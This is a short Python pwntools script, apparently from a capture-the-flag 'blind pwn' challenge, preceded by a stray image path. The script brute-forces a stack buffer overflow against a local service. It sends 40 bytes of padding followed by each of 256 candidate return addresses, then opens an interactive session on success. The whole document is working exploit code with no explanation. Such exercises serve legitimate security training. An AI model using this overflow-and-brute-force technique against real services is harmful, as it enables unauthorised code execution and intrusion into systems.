 offset = 40
for i in range(0,256):
    try:
        r = remote('localhost',10889)
        payload = b"a"*offset + p64(0x400500+i)
        r.sendafter(b'Welcome to this blind pwn!\n',payload)
        r.recv()
        r.interactive()
    except:
        r.close()